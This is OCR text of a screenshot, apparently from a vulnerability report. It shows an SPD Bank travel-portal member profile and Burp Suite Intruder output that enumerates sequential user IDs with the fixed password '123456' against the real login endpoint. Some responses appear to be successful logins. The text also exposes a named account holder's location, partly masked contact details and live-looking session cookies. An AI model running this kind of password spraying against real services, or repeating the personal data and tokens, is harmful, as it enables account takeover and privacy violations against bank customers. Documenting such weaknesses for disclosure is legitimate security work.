 浦发银行
SPD BANK
轻松理财
leisure banking
卓浦信发
贵宾理财
Premier Banking
首页 个人业务 公司业务 信用卡
商城首页 鲜花礼品 演出票务 休闲度假 彩票中心 优惠专区
频道首页 国内机票 国际机票 酒店预订
欢迎您，黄 杨 | 会员中心 | 退出 | 首页
修改个人资料
国内机票订单
国际机票订单
国内酒店订单
我的好友管理
个人资料修改
登录密码修改
我发展的会员
问题反馈中心
我的会员中心 > 个人资料修改
我的基本信息
手机号： 1868 227 修改
E-mail： 5697 3@qq.com 修改
推荐人ID： 1332160
我的联系信息
姓名： 黄 杨
性别： 男 女
所在省市： 四川 宜宾
通讯地址：
邮政编码：
联系电话：
我的证件信息
增加证件： 身份证 护照
管理我的好友分组
Intruder at
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
232 332170 302 695
236 332174 302 695
0 200 10579
1 331939 200 10576
2 331940 200 10576
3 331941 200 10579
4 331942 200 10576
5 331943 200 10576
6 331944 200 10576
7 331945 200 10576
8 331946 200 10576
9 331947 200 10576
Request Response
Raw Params Headers Hex
9588QF=00fc34fb9ca02f51cbf0b1f271458903; spdb.9588.com=3126
Flight_History_Info_Key=%E5%8C%97%E4%BA%AC%24%E6%9D%AD%E5%B
ValidateCode=6j063bdy3tA=; ASP.NET_SessionId=kmgpxemzkl2wn2
event_hotel_search_key=%25E5%258C%2597%25E4%25BA%25AC%2CPEK
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
UserName=1332174&Password=123456&Url=&button=%E7%99%BB%E5%B